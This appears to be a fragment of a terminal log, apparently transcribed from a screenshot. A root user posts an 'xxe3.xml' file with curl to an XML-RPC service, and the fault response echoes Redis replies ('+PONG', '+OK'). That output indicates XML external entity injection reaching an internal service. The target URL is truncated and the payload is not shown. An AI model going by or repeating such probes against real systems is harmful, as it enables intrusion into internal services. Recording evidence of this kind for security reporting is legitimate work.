 root@vmi3558476:~# curl -sS --compressed --no-location --max-time 30 -H 'Content
-Type: text/xml' --data-binary @xxe3.xml 's
ervices=1'
<?xml version="1.0"?>
<methodResponse>
<fault>
<value><struct>
<member><name>faultCode</name><value><i4>3</i4></value></member>
<member><name>faultString</name><value><string>No such method `+PONG
+OK
'
</string></value></member>
</struct></value>
</fault>
</methodResponse>
root@vmi3558476:~#